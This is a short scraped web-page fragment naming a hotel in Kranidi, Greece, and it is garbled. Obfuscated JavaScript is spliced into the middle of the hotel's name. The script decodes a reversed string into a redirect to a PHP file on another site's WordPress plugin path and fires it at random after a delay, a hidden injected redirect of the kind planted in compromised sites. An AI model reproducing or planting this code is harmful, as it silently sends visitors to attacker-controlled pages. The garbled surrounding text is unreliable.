 Hotel Nes$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor in  Kranidi, Argolida, Peloponesse